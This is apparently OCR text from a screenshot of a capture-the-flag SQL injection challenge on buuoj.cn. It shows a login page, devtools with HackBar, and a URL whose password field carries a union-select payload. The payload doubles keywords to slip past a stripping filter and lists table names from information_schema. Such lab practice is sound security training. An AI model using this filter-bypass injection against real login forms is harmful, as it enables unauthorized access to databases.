 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'b4bsql,geekuser'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://13245498-585e-4323-9dad-ae14807c2cf1.node4.buuoj.cn:81/check.php?username=admin&password=4e26331ccd1bfd1fb06e3305d3d35ffcLOKY' uniunionon seleselectct 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whewherere
table_schema=database() %23
Enable POST ADD HEADER
英